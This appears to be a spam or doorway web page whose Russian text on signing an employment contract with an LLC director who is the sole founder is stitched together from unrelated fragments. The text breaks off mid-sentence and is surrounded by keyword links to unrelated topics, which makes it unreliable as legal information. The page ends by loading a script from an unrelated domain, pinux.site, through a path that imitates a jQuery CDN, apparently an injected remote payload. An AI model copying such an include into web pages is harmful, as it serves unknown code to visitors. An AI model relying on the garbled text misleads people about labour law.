

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-trudovoy-dogovor-s-direktorom-sam-s-soboy.html
body_size: 2998
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трудовой договор с директором сам с собой - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трудовой договор с директором сам с собой</h2>
                            </header>
                            <p>Как составить трудовой договор с директором ООО? На примере образца 2018 года покажем, что необходимо включить в документ для генерального. Спорным до недавнего времени оставался вопрос о том, требуется ли заключать трудовой договор с директором фирмы, если он является единственным учредителем или акционером общества. Ранее Роструд занимал позицию. Другие бланки и образцы Трудовой договор (фрагмент). Указание срочности. Когда понадобится: если заключаете с сотрудником трудовой договор на определенный срок ( например, на время отпуска по уходу за ребенком другой. Составить и скачать шаблон, бланк, образец трудового договора с иностранцем. Многие руководители против увольнений и внесения записи в ТК. НО, а иначе никак, если его назначают на 5 лет, срочный договор расторгается и заключается новый, соответственно делается запись 
Какие три службы обязаны согласовывать договоры и кто визирует их последним. Каков оптимальный срок согласования договора одним отделом. Здравствуйте, подскажите, пожалуйста, может ли директор ООО и главный бухгалтер быть одним лицом, как правильно оформить трудовой договор и приказы на прием. Спасибо. С 1 января 2015 года меняются нормы КоАП РФ, касающиеся ответственности за нарушения норм трудового права. Вводится дифференциация нарушений, а также ужесточается ответственность работодателя и сотрудников. В статье приведены классификация и все особенности отдельных видов трудовых договоров. Вы узнаете, какие есть в РФ типы соглашений с работниками в зависимости от субъекта или Тем временем п. 35 вышеназванных Правил ведения и хранения трудовых обязывает при увольнении работника заверять все записи, внесенные в нее за период работы у ИП, подписью и печатью работодателя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-kanaty-gruzopodemnye-gost.html">Канаты грузоподъемные гост</a></li>
                                <li><a href="nwi3j2-rx480-a-manual.html">Rx480 a мануал</a></li>
                                <li><a href="nwi3j2-kak-skinut-s-torrenta-na-fleshku.html">Как скинуть с торрента на флешку</a></li>
                                <li><a href="nwi3j2-raspisanie-elektrichek-maloyaroslavec-vnukovo.html">Расписание электричек малоярославец внуково</a></li>
                                <li><a href="nwi3j2-raspisanie-zanyatiy-v-oksforde.html">Расписание занятий в оксфорде</a></li>
                                <li><a href="nwi3j2-kniga-lego-idei-kupit.html">Книга лего идеи купить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-igry-na-telefon-nokia-asha-309.html">Скачать игры на телефон нокиа аша 309</a></li>
                                            <li><a href="nwi3j2-prezentaciya-dlya-doshkolnikov-sozvezdiya.html">Презентация для дошкольников созвездия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-realizm-mod-dlya-skyrim.html">Скачать реализм мод для skyrim</a></li>
                                            <li><a href="nwi3j2-real-life-intermediate-reshebnik-onlayn.html">Real life intermediate решебник онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-pesnya-s-dnem-rozhdeniya-babushke-tekst.html">Песня с днем рождения бабушке текст</a></li>
                                            <li><a href="nwi3j2-shutochnaya-shema-moskovskogo-metro.html">Шуточная схема московского метро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-tekst-pesni-belye-dorogi-garik-sukachev.html">Текст песни белые дороги гарик сукачев</a></li>
                                            <li><a href="nwi3j2-skachat-5-sezon-chasti-tela-torrent.html">Скачать 5 сезон части тела торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
